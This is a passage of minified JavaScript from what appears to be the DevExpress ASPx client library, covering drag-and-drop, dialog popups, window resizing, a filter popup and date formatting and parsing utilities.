this.onCancelDrag(this);__aspxDragHelper=null;},isDragging:function(){return this.dragObj!=null;},createClone:function(){this.dragDiv=document.createElement("div");this.onDragDivCreating(this,this.dragDiv);this.dragDiv.style.position="absolute";this.dragDiv.style.cursor="move";this.dragDiv.style.left=_aspxGetAbsoluteX(this.obj)+"px";this.dragDiv.style.top=_aspxGetAbsoluteY(this.obj)+"px";this.dragDiv.style.width=this.obj.offsetWidth+"px";this.dragDiv.style.height=this.obj.offsetHeight+"px";this.dragDiv.select=DragHelper_onselectstart;this.dragDiv.style.zIndex=20000;this.dragDiv.style.padding="0px";this.dragDiv.style.margin="0px";this.dragDiv.style.borderStyle="none";this.dragDiv.style.borderWidth="0px";this.dragDiv.style.backgroundColor="transparent";var clone=this.creatingClone();this.onCloneCreated(clone);this.dragDiv.appendChild(clone);document.body.appendChild(this.dragDiv);return this.dragDiv;},creatingClone:function(){var clone=this.obj.cloneNode(true);if(!_aspxIsExists(this.onCloneCreating))return clone;return this.onCloneCreating(clone);},addElementToDragDiv:function(element){if(this.dragDiv==null)return;this.additionalObj=element.cloneNode(true);this.additionalObj.style.visibility="visible";this.additionalObj.style.display="";this.dragDiv.appendChild(this.additionalObj);},removeElementFromDragDiv:function(){if(this.additionalObj==null||this.dragDiv==null)return;this.dragDiv.removeChild(this.additionalObj);this.additionalObj=null;},isOutOfDragArea:function(newX,newY){return Math.max(Math.abs(newX+_aspxGetDocumentScrollLeft()-this.lastX),Math.abs(newY+_aspxGetDocumentScrollTop()-this.lastY))>=this.dragArea;}});function DragHelper_onmouseup(e){if(__aspxDragHelper!=null){__aspxDragHelper.endDrag(e);return true;}}
function DragHelper_onmousemove(e){if(__aspxDragHelper!=null){__aspxDragHelper.drag(e);return true;}}
function DragHelper_onkeydown(e){if(__aspxDragHelper==null)return;if(e.keyCode==ASPxKey.Esc){if(_aspxIsExists(__aspxDragHelper.onEscKeyDown))__aspxDragHelper.onEscKeyDown();else __aspxDragHelper.cancelDrag();}return true;}
function DragHelper_onselectstart(e){if(__aspxDragHelper!=null){if(!__aspxDragHelper.canDrag)return true;document.selection.empty();return false;}}
_aspxAttachEventToDocument("mouseup",DragHelper_onmouseup);_aspxAttachEventToDocument("mousemove",DragHelper_onmousemove);_aspxAttachEventToDocument("keydown",DragHelper_onkeydown);_aspxAttachEventToDocument("selectstart",DragHelper_onselectstart);var __aspxCursorTargets=null;ASPxClientCursorTargets=_aspxCreateClass(null,{constructor:function(){this.list=new Array();this.starttargetElement=null;this.starttargetTag=0;this.oldtargetElement=null;this.oldtargetTag=0;this.targetElement=null;this.targetTag=0;this.x=0;this.y=0;this.removedX=0;this.removedY=0;this.removedWidth=0;this.removedHeight=0;this.onTargetChanging=new Function();this.onTargetChanged=new Function();this.onTargetAdding=null;__aspxCursorTargets=this;},addElement:function(element){if(!this.canAddElement(element))return null;var target=new ASPxClientCursorTarget(element);this.list.push(target);return target;},removeElement:function(element){for(var i=0;i<this.list.length;i++)if(this.list[i].element==element){this.list.splice(i,1);return;}},addParentElement:function(parent,child){var target=this.addElement(parent);if(target!=null){target.targetElement=child;}return target;},RegisterTargets:function(element,idPrefixArray){this.addFunc=this.addElement;this.RegisterTargetsCore(element,idPrefixArray);},UnregisterTargets:function(element,idPrefixArray){this.addFunc=this.removeElement;this.RegisterTargetsCore(element,idPrefixArray);},RegisterTargetsCore:function(element,idPrefixArray){if(element==null)return;for(var i=0;i<idPrefixArray.length;i++)this.RegisterTargetCore(element,idPrefixArray[i]);},RegisterTargetCore:function(element,idPrefix){if(!_aspxIsExists(element.id))return;if(element.id.indexOf(idPrefix)>-1)this.addFunc(element);for(var i=0;i<element.childNodes.length;i++)this.RegisterTargetCore(element.childNodes[i],idPrefix);},canAddElement:function(element){if(element==null)return false;for(var i=0;i<this.list.length;i++){if(this.list[i].targetElement==element)return false;}if(this.onTargetAdding!=null&&!this.onTargetAdding(this,element))return false;return element.style.visibility!="hidden";},removeInitialTarget:function(x,y){var el=this.getTarget(x+_aspxGetDocumentScrollLeft(),y+_aspxGetDocumentScrollTop());if(el==null)return;this.removedX=_aspxGetAbsoluteX(el);this.removedY=_aspxGetAbsoluteY(el);this.removedWidth=el.offsetWidth;this.removedHeight=el.offsetHeight;},getTarget:function(x,y){for(var i=0;i<this.list.length;i++){if(this.list[i].contains(x,y))return this.list[i].targetElement;}return null;},targetChanged:function(element,tag){this.targetElement=element;this.targetTag=tag;this.onTargetChanging(this);if(this.oldtargetElement!=this.targetElement||this.oldtargetTag!=this.targetTag){this.onTargetChanged(this);this.oldtargetElement=this.targetElement;this.oldtargetTag=this.targetTag;}},cancelChanging:function(){this.targetElement=this.oldtargetElement;this.targetTag=this.oldtargetTag;},isLeftPartOfElement:function(){if(this.targetElement==null)return true;var left=this.x-this.targetElementX();return left<this.targetElement.offsetWidth/2;},isTopPartOfElement:function(){if(this.targetElement==null)return true;var top=this.y-this.targetElementY();return top<this.targetElement.offsetHeight/2;},targetElementX:function(){return this.targetElement!=null?_aspxGetAbsoluteX(this.targetElement):0;},targetElementY:function(){return this.targetElement!=null?_aspxGetAbsoluteY(this.targetElement):0;},onmousemove:function(e){this.doTargetChanged(e);},onmouseup:function(e){this.doTargetChanged(e);__aspxCursorTargets=null;},doTargetChanged:function(e){this.x=e.clientX+_aspxGetDocumentScrollLeft();this.y=e.clientY+_aspxGetDocumentScrollTop();if(this.inRemovedBounds(this.x,this.y))return;this.targetChanged(this.getTarget(this.x,this.y),0);},inRemovedBounds:function(x,y){if(this.removedWidth==0)return false;return x>this.removedX&&x<(this.removedX+this.removedWidth)&&y>this.removedY&&y<(this.removedY+this.removedHeight);}});ASPxClientCursorTarget=_aspxCreateClass(null,{constructor:function(element){this.element=element;this.targetElement=element;this.absoluteX=_aspxGetAbsoluteX(element);this.absoluteY=_aspxGetAbsoluteY(element);},contains:function(x,y){return x>=this.absoluteX&&x<=this.absoluteX+this.element.offsetWidth&&y>=this.absoluteY&&y<=this.absoluteY+this.element.offsetHeight;}});function CursorTarget_onmouseup(e){if(__aspxCursorTargets!=null){__aspxCursorTargets.onmouseup(e);return true;}}
function CursorTarget_onmousemove(e){if(__aspxCursorTargets!=null){__aspxCursorTargets.onmousemove(e);return true;}}
_aspxAttachEventToDocument("mouseup",CursorTarget_onmouseup);_aspxAttachEventToDocument("mousemove",CursorTarget_onmousemove);var __aspxDialogFormCallbackStatus="DialogForm";var __aspxCurrentControlNameInDialog="";var __aspxAreKeyboardEventsInitialized=false;function aspxAdjustControlsSizeInDialogWindow(){var control=aspxGetControlCollection().Get(__aspxCurrentControlNameInDialog);var curDialog=control!=null?ASPxDialog.GetLastDialog(control):null;if(curDialog!=null)ASPxClientControl.GetControlCollection().AdjustControls(curDialog.GetDialogPopup().GetMainElement());}
ASPxDialog=_aspxCreateClass(null,{constructor:function(name){this.name=name;this.initInfo=null;this.editorKeyDownProccesed=false;this.keyDownHandlers={};this.InitializeKeyHandlers();},InitializeKeyHandlers:function(){this.AddKeyDownHandler("ESC","HideDialog");},AddKeyDownHandler:function(shortcutString,handler){this.keyDownHandlers[_aspxParseShortcutString(shortcutString)]=handler;},DoCustomAction:function(result,params){},GetDialogCaptionText:function(){return "";},GetInitInfoObject:function(){return null;},InitializeDialogFields:function(initInfo){},SetFocusInField:function(){},Execute:function(ownerControl,popupElementID){this.ownerControl=ownerControl;__aspxCurrentControlNameInDialog=this.ownerControl.name;ASPxDialog.PushDialogToCollection(this.ownerControl,this);this.InitializePopupEvents();this.GetDialogPopup().SetHeaderText(this.GetDialogCaptionText());if(_aspxIsExists(popupElementID))this.GetDialogPopup().ShowAtElementByID(popupElementID);else this.GetDialogPopup().Show();if(this.GetDialogContent(this.name)==null){this.SendCallbackForDialogContent();this.ShowLoadingPanelInDialogPopup();}else{this.ExecuteInternal(this.GetDialogContent(this.name));_aspxRunStartupScripts();this.OnInitComplete();}},ExecuteInternal:function(result){this.initInfo=this.GetInitInfoObject();this.GetDialogPopup().SetContentHtml(result);if(this.GetDialogPopup().IsVisible())this.GetDialogPopup().UpdatePosition();},GetDialogPopup:function(){if(_aspxIsExists(this.ownerControl.GetDialogPopupControl))return this.ownerControl.GetDialogPopupControl();return null;},AddDialogContentToHash:function(name,content){this.GetDialogContentHashTable()[this.name]=content;},GetDialogContent:function(name){return _aspxIsExists(this.GetDialogContentHashTable()[this.name])?this.GetDialogContentHashTable()[this.name]:null;},GetDialogContentHashTable:function(){if(_aspxIsExists(this.ownerControl.dialogContentHashTable))return this.ownerControl.dialogContentHashTable;return null;},InitializePopupEvents:function(){if(this.GetDialogPopup().CloseButtonClick.IsEmpty()){var func=_aspxCreateEventHandlerFunction("aspxOnDialogCloseButtonClick",this.ownerControl.name,false);this.GetDialogPopup().CloseButtonClick.AddHandler(func);func=_aspxCreateEventHandlerFunction("aspxOnDialogClose",this.ownerControl.name,false);this.GetDialogPopup().CloseUp.AddHandler(func);}},InitCustomKeyboardHandling:function(){if(!__aspxAreKeyboardEventsInitialized){__aspxAreKeyboardEventsInitialized=true;_aspxAttachEventToDocument(__aspxSafariFamily?"keydown":"keypress",aspxDialogDocumentKeypress);if(__aspxNS)this.ReplaceKBSIKeyDown();}},ReplaceKBSIKeyDown:function(){var original=aspxKBSIKeyDown;aspxKBSIKeyDown=function(name,evt){var isProcessed=original(name,evt);var ownerControl=aspxGetControlCollection().Get(__aspxCurrentControlNameInDialog);var curDialog=ownerControl!=null?ASPxDialog.GetLastDialog(ownerControl):null;if(curDialog!=null)curDialog.OnInnerEditorKeyDown(evt,isProcessed);return isProcessed;};},SendCallbackForDialogContent:function(){this.ownerControl.callbackOwner=this;this.ownerControl.SendCallback(__aspxDialogFormCallbackStatus,this.name,false);},ShowLoadingPanelInDialogPopup:function(){this.GetDialogPopup().SetContentHtml("");var contentElement=this.GetDialogPopup().GetWindowContentElement(-1);this.ownerControl.CreateLoadingDiv(contentElement);this.ownerControl.CreateLoadingPanelInsideContainer(contentElement);},ShowLoadingPanelOverDialogPopup:function(){var offsetElement=_aspxGetParentByTagName(this.GetDialogPopup().GetWindowContentElement(-1),"table");this.ownerControl.CreateLoadingDiv(document.body,offsetElement);this.ownerControl.CreateLoadingPanelWithAbsolutePosition(document.body,offsetElement);},HideLoadingPanelOverDialogPopup:function(){this.ownerControl.HideLoadingDiv();this.ownerControl.HideLoadingPanel();},HideDialog:function(){this.GetDialogPopup().Hide();this.OnCloseButtonClick();this.OnClose();},OnCallback:function(result){this.ExecuteInternal(result);this.AddDialogContentToHash(this.name,result);},OnCallbackError:function(result,data){this.ownerControl.callbackOwner=null;},OnEndCallback:function(){this.ownerControl.callbackOwner=null;this.OnInitComplete();},OnClose:function(){ASPxDialog.RemoveLastDialog(this.ownerControl);},OnCloseButtonClick:function(){},OnComplete:function(result,params){this.GetDialogPopup().Hide();this.DoCustomAction(result,params);},OnDocumentKeyPress:function(evt){if(!this.editorKeyDownProccesed){var handler=this.keyDownHandlers[_aspxGetShortcutCode(evt.keyCode,evt.ctrlKey,evt.shiftKey,evt.altKey)];if(_aspxIsExists(handler))this[handler](evt);}
this.editorKeyDownProccesed=false;},OnInnerEditorKeyDown:function(evt,isProcessed){this.editorKeyDownProccesed=_aspxIsExists(isProcessed)?!isProcessed:false;},OnInitComplete:function(){this.InitCustomKeyboardHandling();this.InitializeDialogFields(this.initInfo);this.SetFocusInField();}});ASPxDialog.PushDialogToCollection=function(ownerControl,dialog){if(!_aspxIsExists(ownerControl.dialogArray))ownerControl.dialogArray=new Array();_aspxArrayPush(ownerControl.dialogArray,dialog);}
ASPxDialog.GetLastDialog=function(ownerControl){if(_aspxIsExists(ownerControl.dialogArray)){var length=ownerControl.dialogArray.length;return length>0?ownerControl.dialogArray[length-1]:null;}return null;}
ASPxDialog.RemoveLastDialog=function(ownerControl){var array=ownerControl.dialogArray;if(_aspxIsExists(array)&&array.length>0)_aspxArrayRemoveAt(array,array.length-1);}
function aspxOnDialogCloseButtonClick(name){var ownerControl=aspxGetControlCollection().Get(name);var curDialog=ownerControl!=null?ASPxDialog.GetLastDialog(ownerControl):null;if(curDialog!=null)return curDialog.OnCloseButtonClick();}
function aspxOnDialogClose(name){var ownerControl=aspxGetControlCollection().Get(name);var curDialog=ownerControl!=null?ASPxDialog.GetLastDialog(ownerControl):null;if(curDialog!=null)return curDialog.OnClose();}
function aspxDialogComplete(result,params){var ownerControl=aspxGetControlCollection().Get(__aspxCurrentControlNameInDialog);var curDialog=ownerControl!=null?ASPxDialog.GetLastDialog(ownerControl):null;if(curDialog!=null)return curDialog.OnComplete(result,params);}
function aspxDialogDocumentKeypress(evt){var ownerControl=aspxGetControlCollection().Get(__aspxCurrentControlNameInDialog);var curDialog=ownerControl!=null?ASPxDialog.GetLastDialog(ownerControl):null;if(curDialog!=null)ASPxDialog.GetLastDialog(ownerControl).OnDocumentKeyPress(evt);}
var __aspxWindowResizer=null;var __aspxClientPopupFilterWindow=null;ASPxClientWindowResizer=_aspxCreateClass(null,{constructor:function(e,resizedEl){__aspxWindowResizer=this;this.resizedEl=resizedEl;this.minWidth=50;this.minHeight=50;this.lastX=e.clientX;this.lastY=e.clientY;this.newWidth=resizedEl.offsetWidth;this.newHeight=resizedEl.offsetHeight;this.startWidth=this.newWidth;this.startHeight=this.newHeight;this.virtWidth=this.newWidth;this.virtHeight=this.newHeight;this.onSetSize=null;this.onEndResizing=new Function();},doResizing:function(e){this.virtWidth=this.virtWidth+e.clientX-this.lastX;this.virtHeight=this.virtHeight+e.clientY-this.lastY;this.lastX=e.clientX;this.lastY=e.clientY;this.newWidth=this.virtWidth;this.newHeight=this.virtHeight;if(this.newWidth<this.minWidth)this.newWidth=this.minWidth;if(this.newHeight<this.minHeight)this.newHeight=this.minHeight;this.doSetSize();},cancel:function(){this.newWidth=this.startWidth;this.newHeight=this.startHeight;this.stop();},endResizing:function(e){this.onEndResizing(e);this.stop();},stop:function(){this.doSetSize();__aspxWindowResizer=null;},doSetSize:function(){if(this.onSetSize==null||this.onSetSize(this)){this.setSize();}},setSize:function(){this.resizedEl.style.width=this.newWidth+"px";this.resizedEl.style.height=this.newHeight+"px";}});ASPxClientPopupFilterWindow=_aspxCreateClass(null,{constructor:function(name){this.name=name;this.onHidden=null;_aspxAttachEventToElement(this.GetWindowResizer(),"dragstart",_aspxPreventDragStart);},GetWindow:function(){return _aspxGetElementById(this.name+"_FPW");},GetElement:function(){return _aspxGetElementById(this.name+"_FPC");},GetWindowResizer:function(){return _aspxGetElementById(this.name+"_FPWR");},IsShowing:function(){if(!_aspxIsExists(this.window))return false;return _aspxGetElementDisplay(this.window);},Hide:function(){if(!_aspxIsExists(this.window))return;__aspxClientPopupFilterWindow=null;_aspxSetElementDisplay(this.window,false);this.header=null;if(_aspxIsExists(this.onHidden))this.onHidden(this);},Show:function(element,mainElement){__aspxClientPopupFilterWindow=this;this.window=this.GetWindow();if(!_aspxIsExists(this.window))return;_aspxSetElementDisplay(this.window,true);var left=_aspxGetAbsoluteX(element,mainElement);var top=_aspxGetAbsoluteY(element,mainElement)+element.offsetHeight;left=_aspxPrepareClientPosForElement(left,this.window,true);top=_aspxPrepareClientPosForElement(top,this.window,false);this.window.style.left=left+"px";this.window.style.top=top+"px";this.header=element;},SetDefaultWidth:function(){this.GetWindow().style.width="";this.GetElement().style.width="";},onMouseDown:function(e){var e=_aspxGetEvent(e);var element=_aspxGetEventSource(e);if(element.DXFilterPopupButton)return true;if(this.IsShowing()&&!_aspxGetIsParent(this.window,_aspxGetEventSource(e))){this.Hide();}return true;},onResizerMouseDown:function(e){var resizer=new ASPxClientWindowResizer(e,this.GetElement());resizer.onSetSize=this.ResizerSetSize;resizer.resizedWindow=this.window;return _aspxCancelBubble(e);},ResizerSetSize:function(resizer){var oldElWidth=resizer.resizedEl.style.width;var oldWindowWidth=resizer.resizedWindow.style.width;var difEl=resizer.resizedEl.offsetWidth;var difWindow=resizer.resizedWindow.offsetWidth;resizer.resizedWindow.style.width=resizer.newWidth+"px";resizer.resizedEl.style.width=resizer.newWidth+"px";difEl=resizer.resizedEl.offsetWidth-difEl;difWindow=resizer.resizedWindow.offsetWidth-difWindow;if(difEl!=difWindow){resizer.resizedEl.style.width=oldElWidth;resizer.resizedWindow.style.width=oldWindowWidth;}if(__aspxNS){resizer.resizedWindow.style.width=resizer.resizedEl.style.width;if(resizer.resizedWindow.offsetWidth<resizer.resizedEl.offsetWidth){resizer.resizedWindow.style.width="";}}
resizer.resizedWindow.style.height=resizer.newHeight+"px";resizer.resizedEl.style.height=resizer.newHeight+"px";return false;}});function WindowResizer_onmouseup(e){if(__aspxWindowResizer!=null)__aspxWindowResizer.endResizing(e);return true;}
function WindowResizer_onmousemove(e){if(__aspxWindowResizer!=null){__aspxWindowResizer.doResizing(e);}return true;}
function WindowResizer_onkeydown(e){if(__aspxWindowResizer==null)return;if(e.keyCode==ASPxKey.Esc)__aspxWindowResizer.cancel();return true;}
function WindowResizer_onselectstart(e){if(__aspxWindowResizer==null)return;document.selection.empty();return false;}
var __aspxClientPopupFilterWindowShowAgain=false;function PopupFilterWindow_DocumentOnMouseDown(e){if(__aspxClientPopupFilterWindow==null)return;var src=_aspxGetEventSource(e),header=__aspxClientPopupFilterWindow.header;var onclickText=_aspxIsExists(src.onclick)?src.onclick.toString():"";if(onclickText.indexOf("_ShowFilterPopup")>=0&&__aspxClientPopupFilterWindow.IsShowing()&&_aspxGetIsParent(header,src)){__aspxClientPopupFilterWindowShowAgain=true;}return __aspxClientPopupFilterWindow.onMouseDown(e);}
function PopupFilterWindow_WindowOnResize(e){if(__aspxClientPopupFilterWindow==null)return;__aspxClientPopupFilterWindow.Hide();}
function PopupFilterWindow_WindowOnLoad(e){_aspxAttachEventToDocument("mousedown",PopupFilterWindow_DocumentOnMouseDown);_aspxAttachEventToElement(window,"resize",PopupFilterWindow_WindowOnResize);}
_aspxAttachEventToDocument("mouseup",WindowResizer_onmouseup);_aspxAttachEventToDocument("mousemove",WindowResizer_onmousemove);_aspxAttachEventToDocument("keydown",WindowResizer_onkeydown);_aspxAttachEventToDocument("selectstart",WindowResizer_onselectstart);_aspxAttachEventToElement(window,"load",PopupFilterWindow_WindowOnLoad);ASPxDateFormatter=_aspxCreateClass(null,{constructor:function(){this.date=new Date(2000,0,1);this.mask;this.specifiers={};this.spPositions=[];this.knownSpecifiers=["d","M","y","H","h","m","s","f","F","g","t"];this.savedYear=-1;this.isYearParsed=false;this.parsedMonth=-1;this.replacers={"d":this.ReplaceDay,"M":this.ReplaceMonth,"y":this.ReplaceYear,"H":this.ReplaceHours23,"h":this.ReplaceHours12,"m":this.ReplaceMinutes,"s":this.ReplaceSeconds,"F":this.ReplaceMsTrimmed,"f":this.ReplaceMs,"g":this.ReplaceEra,"t":this.ReplaceAmPm};this.parsers={"d":this.ParseDay,"M":this.ParseMonth,"y":this.ParseYear,"H":this.ParseHours,"h":this.ParseHours,"m":this.ParseMinutes,"s":this.ParseSeconds,"F":this.ParseMs,"f":this.ParseMs,"g":this.ParseEra,"t":this.ParseAmPm};},Format:function(date){this.date=date;var sp;var pos;var replacerKey;var result=this.mask;for(var i=0;i<this.spPositions.length;i++){pos=this.spPositions[i];sp=this.specifiers[pos];replacerKey=sp.substr(0,1);if(this.replacers[replacerKey]){result=result.substr(0,pos)+this.replacers[replacerKey].call(this,sp.length)+result.substr(pos+sp.length);}}return result;},Parse:function(str){var now=new Date();this.savedYear=now.getFullYear();this.isYearParsed=false;this.parsedMonth=-1;this.date=new Date(2000,0,now.getDate());this.strToParse=str;this.catchNumbers(str);var parserKey;var sp;var pos;var parseResult;var error=false;this.hasAmPm=false;for(var i=0;i<this.spPositions.length;i++){pos=this.spPositions[i];sp=this.specifiers[pos];parserKey=sp.substr(0,1);if(this.parsers[parserKey]){parseResult=this.parsers[parserKey].call(this,sp.length);if(!parseResult){error=true;break;}}}if(error)return false;if(this.hasAmPm){if(!this.fixHours())return false;}if(!this.isYearParsed)this.date.setYear(this.savedYear);if(this.parsedMonth>-1)this.date.setMonth(this.parsedMonth);else this.date.setMonth(now.getMonth());return this.date;},SetFormatString:function(mask){if(mask.length==2&&mask.charAt(0)=="%")mask=mask.charAt(1);this.specifiers={};this.spPositions=[];this.mask="";var subt=0;var pos=0;var startPos=0;var ch;var prevCh="";var skip=false;var backslash=false;var sp="";while(true){ch=mask.charAt(pos);if(ch==""){if(sp.length>0)this.RegisterSpecifier(startPos,sp);break;}if(ch=="\\"&&!backslash){backslash=true;subt++;}else{if(!backslash&&(ch=="'"||ch=='"')){skip=!skip;subt++;}else{if(!skip){if(ch=="/")ch=__aspxCultureInfo.ds;else if(ch==":")ch=__aspxCultureInfo.ts;else if(this.IsKnownSpecifier(ch)){if(prevCh.length==0)prevCh=ch;if(ch==prevCh)sp+=ch;else{if(sp.length>0)this.RegisterSpecifier(startPos,sp);sp=ch;startPos=pos-subt;}}}
this.mask+=ch;}
backslash=false;}
prevCh=ch;pos++;}
this.spPositions.reverse();},RegisterSpecifier:function(pos,sp){this.spPositions.push(pos);this.specifiers[pos]=sp;},ReplaceDay:function(length){if(length<3){var value=this.date.getDate().toString();return length==2?this.padLeft(value,2):value;}else if(length==3){return __aspxCultureInfo.abbrDayNames[this.date.getDay()];}else{return __aspxCultureInfo.dayNames[this.date.getDay()];}},ReplaceMonth:function(length){var value=1+this.date.getMonth();switch(length){case 1:return value.toString();case 2:return this.padLeft(value.toString(),2);case 3:return __aspxCultureInfo.abbrGenMonthNames[value-1];default:return __aspxCultureInfo.genMonthNames[value-1];}},ReplaceYear:function(length){var value=this.date.getFullYear();if(length<=2)value=value%100;return this.padLeft(value.toString(),length);},ReplaceHours23:function(length){var value=this.date.getHours().toString();return length>1?this.padLeft(value,2):value;},ReplaceHours12:function(length){var value=this.date.getHours()%12;if(value==0)value=12;value=value.toString();return length>1?this.padLeft(value,2):value;},ReplaceMinutes:function(length){var value=this.date.getMinutes().toString();return length>1?this.padLeft(value,2):value;},ReplaceSeconds:function(length){var value=this.date.getSeconds().toString();return length>1?this.padLeft(value,2):value;},ReplaceMsTrimmed:function(length){return this.formatMs(length,true);},ReplaceMs:function(length){return this.formatMs(length,false);},ReplaceEra:function(length){return "A.D.";},ReplaceAmPm:function(length){var value=this.date.getHours()<12?__aspxCultureInfo.am:__aspxCultureInfo.pm;return length<2?value.charAt(0):value;},catchNumbers:function(str){this.parseNumbers=[];var regex=/\d+/g;var match;for(;;){match=regex.exec(str);if(!match)break;this.parseNumbers.push(this.parseDecInt(match[0]));}
var spCount=0;var now=new Date();for(var i in this.specifiers){var sp=this.specifiers[i];if(sp.constructor!=String||!this.IsNumericSpecifier(sp))continue;spCount++;if(this.parseNumbers.length<spCount){var defaultValue=0;if(sp.charAt(0)=="y")defaultValue=now.getFullYear();this.parseNumbers.push(defaultValue);}}
var excess=this.parseNumbers.length-spCount;if(excess>0)this.parseNumbers.splice(spCount,excess);this.currentParseNumber=this.parseNumbers.length-1;},popParseNumber:function(){return this.parseNumbers[this.currentParseNumber--];},findAbbrMonth:function(){return this.findMonthCore(__aspxCultureInfo.abbrGenMonthNames);},findFullMonth:function(){return this.findMonthCore(__aspxCultureInfo.genMonthNames);},findMonthCore:function(monthNames){var inputLower=this.strToParse.toLowerCase();for(var i=0;i<monthNames.length;i++){var monthName=monthNames[i].toLowerCase();if(monthName.length>0&&inputLower.indexOf(monthName)>-1){var empty="";for(var j=0;j<monthName.length;j++)empty+=" ";this.strToParse=this.strToParse.replace(new RegExp(monthName,"gi"),empty);return 1+parseInt(i);}}return false;},ParseDay:function(length){if(length<3){var value=this.popParseNumber();if(value<1||value>31)return false;this.date.setDate(value);}return true;},ParseMonth:function(length){var value;switch(length){case 1:case 2:value=this.popParseNumber();break;case 3:value=this.findAbbrMonth();break;default:value=this.findFullMonth();break;}if(value<1||value>12)return false;this.parsedMonth=value-1;return true;},ParseYear:function(length){var value=this.popParseNumber();if(value>9999)return false;if(value<100)value=_aspxExpandTwoDigitYear(value);this.date.setFullYear(value);this.isYearParsed=true;return true;},ParseHours:function(length){var value=this.popParseNumber();if(value>23)return false;this.date.setHours(value);return true;},ParseMinutes:function(length){var value=this.parseMinSecCore();if(value==-1)return false;this.date.setMinutes(value);return true;},ParseSeconds:function(length){var value=this.parseMinSecCore();if(value==-1)return false;this.date.setSeconds(value);return true;},ParseMs:function(length){if(length>3)length=3;var thr=1;for(var i=0;i<length;i++)thr*=10;thr-=1;var value=this.popParseNumber();while(value>thr)value/=10;this.date.setMilliseconds(Math.round(value));return true;},ParseEra:function(length){return true;},ParseAmPm:function(length){this.hasAmPm=__aspxCultureInfo.am.length>0&&__aspxCultureInfo.pm.length>0;return true;},parseDecInt:function(str){return parseInt(str,10);},padLeft:function(str,length){while(str.length<length)str="0"+str;return str;},formatMs:function(length,trim){var value=Math.floor(this.date.getMilliseconds()*Math.pow(10,length-3));value=this.padLeft(value.toString(),length);if(trim){var pos=value.length-1;var req=false;while(value.charAt(pos)=="0"){req=true;pos--;}if(req)value=value.substring(0,pos+1);}return value;},parseMinSecCore:function(){var value=this.popParseNumber();return value>59?-1:value;},fixHours:function(){var am=__aspxCultureInfo.am.charAt(0).toLowerCase();var pm=__aspxCultureInfo.pm.charAt(0).toLowerCase();var str=this.strToParse.toLowerCase();var state=null;if(str.indexOf(am)>-1)state="A";else if(str.indexOf(pm)>-1)state="P";if(!state)return true;var h=this.date.getHours();switch(state){case "P":if(h>12)return false;if(h<12)this.date.setHours(12+h);break;case "A":if(h==12)this.date.setHours(0);}return true;},IsNumericSpecifier:function(sp){var ch=sp.charAt(0);if(ch=="g"||ch=="t"||((ch=="M"||ch=="d")&&sp.length>2))return false;return true;},IsKnownSpecifier:function(sp){if(sp.length>1)sp=sp.charAt(0);for(var i=0;i<this.knownSpecifiers.length;i++){if(this.knownSpecifiers[i]==sp)return true;}return false;}});ASPxDateFormatter.Create=function(format){var instance=new ASPxDateFormatter();instance.SetFormatString(format);return instance;};ASPxClientUtils={};ASPxClientUtils.agent=__aspxAgent;ASPxClientUtils.opera=__aspxOpera;ASPxClientUtils.opera9=__aspxOpera9;ASPxClientUtils.safari=__aspxSafari;ASPxClientUtils.safari3=__aspxSafari3;ASPxClientUtils.safariMacOS=__aspxSafariMacOS;ASPxClientUtils.chrome=__aspxChrome;ASPxClientUtils.ie=__aspxIE;ASPxClientUtils.ie55=__aspxIE55;ASPxClientUtils.ie7=__aspxIE7;ASPxClientUtils.firefox=__aspxFirefox;ASPxClientUtils.firefox3=__aspxFirefox3;ASPxClientUtils.mozilla=__aspxMozilla;ASPxClientUtils.netscape=__aspxNetscape;ASPxClientUtils.ArrayInsert=_aspxArrayInsert;ASPxClientUtils.ArrayRemove=_aspxArrayRemove;ASPxClientUtils.ArrayRemoveAt=_aspxArrayRemoveAt;ASPxClientUtils.ArrayClear=_aspxArrayClear;ASPxClientUtils.ArrayIndexOf=_aspxArrayIndexOf;ASPxClientUtils.AttachEventToElement=_aspxAttachEventToElement;ASPxClientUtils.DetachEventFromElement=_aspxDetachEventFromElement;ASPxClientUtils.GetEventSource=_aspxGetEventSource;ASPxClientUtils.GetEventX=_aspxGetEventX;ASPxClientUtils.GetEventY=_aspxGetEventY;ASPxClientUtils.GetKeyCode=_aspxGetKeyCode;ASPxClientUtils.PreventEvent=_aspxPreventEvent;ASPxClientUtils.PreventEventAndBubble=_aspxPreventEventAndBubble;ASPxClientUtils.PreventDragStart=_aspxPreventDragStart;ASPxClientUtils.ClearSelection=_aspxClearSelection;ASPxClientUtils.IsExists=_aspxIsExists;ASPxClientUtils.IsFunction=_aspxIsFunction;ASPxClientUtils.GetAbsoluteX=_aspxGetAbsoluteX;ASPxClientUtils.GetAbsoluteY=_aspxGetAbsoluteY;ASPxClientUtils.SetAbsoluteX=_aspxSetAbsoluteX;ASPxClientUtils.SetAbsoluteY=_aspxSetAbsoluteY;ASPxClientUtils.GetDocumentScrollTop=_aspxGetDocumentScrollTop;ASPxClientUtils.GetDocumentScrollLeft=_aspxGetDocumentScrollLeft;ASPxClientUtils.GetDocumentClientWidth=_aspxGetDocumentClientWidth;ASPxClientUtils.GetDocumentClientHeight=_aspxGetDocumentClientHeight;ASPxClientUtils.GetIsParent=_aspxGetIsParent;ASPxClientUtils.GetParentById=_aspxGetParentById;ASPxClientUtils.GetParentByTagName=_aspxGetParentByTagName;ASPxClientUtils.GetParentByClassName=_aspxGetParentByClassName;ASPxClientUtils.GetChildById=_aspxGetChildById;ASPxClientUtils.GetChildByTagName=_aspxGetChildByTagName;ASPxClientUtils.SetCookie=_aspxSetCookie;ASPxClientUtils.GetCookie=_aspxGetCookie;ASPxClientUtils.DeleteCookie=_aspxDelCookie;ASPxClientUtils.GetShortcutCode=_aspxGetShortcutCode;ASPxClientUtils.GetShortcutCodeByEvent=_aspxGetShortcutCodeByEvent;ASPxClientUtils.StringToShortcutCode=_aspxParseShortcutString;function _aspxInsp(obj){alert(_aspxGetObjInfo(obj));}
function _aspxGetObjInfo(obj){var array=new Array();for(var key in obj){if(key.indexOf("on")!=0&&key.indexOf("outer")!=0&&key.indexOf("inner")!=0){try{var value=""+eval("obj."+key);if(value.indexOf("function")<0)array.push(" "+key+" = "+value);}
catch(e){}}}
array.sort();return array.join("\t");}
var ASPxJSProfilerCallInfo=function(procName,args){this.procName=procName;this.argumentsList=(typeof(args)!="undefined"&&args!=null&&args.length>0)?args:[];this.callDate=new Date();this.exitDate=null;this.Exit=function(){this.exitDate=new Date();}
this.GetEnterInfo=function(){return this.GetInfo(">>");}
this.GetExitInfo=function(){if(this.exitDate==null)throw 'JSProfilerCallInfo Exit() method was not called.';return this.GetInfo("<<",true);}
